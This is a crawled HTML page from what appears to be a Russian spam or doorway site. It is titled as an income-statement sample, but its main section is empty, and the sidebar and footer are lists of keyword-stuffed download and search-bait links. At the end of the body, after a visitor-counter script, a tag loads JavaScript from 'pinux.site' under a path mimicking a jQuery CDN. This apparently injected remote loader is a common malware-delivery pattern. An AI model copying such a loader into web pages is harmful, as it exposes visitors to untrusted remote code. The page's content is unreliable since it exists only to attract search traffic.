

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-svedeniya-o-dohodah-obrazec.html
body_size: 1745
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сведения о доходах образец - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сведения о доходах образец</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-generator-pdf-po-shablonu.html">Генератор pdf по шаблону</a></li>
                                <li><a href="hten-skachat-geroi-3-s-modami.html">Скачать герои 3 с модами</a></li>
                                <li><a href="hten-sequoia-12-manual-na-russkom.html">Sequoia 12 мануал на русском</a></li>
                                <li><a href="hten-skachat-albom-angus-and-julia-stone.html">Скачать альбом angus and julia stone</a></li>
                                <li><a href="hten-yelawolf-skachat-albom.html">Yelawolf скачать альбом</a></li>
                                <li><a href="hten-na-granice-1938.html">На границе 1938</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-matematika-perspektiva-2-klass-skachat-besplatno.html">Математика перспектива 2 класс скачать бесплатно</a></li>
                                            <li><a href="hten-shema-vyazaniya-krestilnogo-platya-kryuchkom.html">Схема вязания крестильного платья крючком</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-kak-mir-bez-vesny-akkordy.html">Как мир без весны аккорды</a></li>
                                            <li><a href="hten-vk-skawat.html">Vk skawat</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-mozg-armii-kniga.html">Мозг армии книга</a></li>
                                            <li><a href="hten-knigi-kalbazov.html">Книги калбазов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-raspisanie-avtobusa-gorodec-fedurino.html">Расписание автобуса городец федурино</a></li>
                                            <li><a href="hten-literatura-6-klass-zhukovskiy-prezentaciya.html">Литература 6 класс жуковский презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
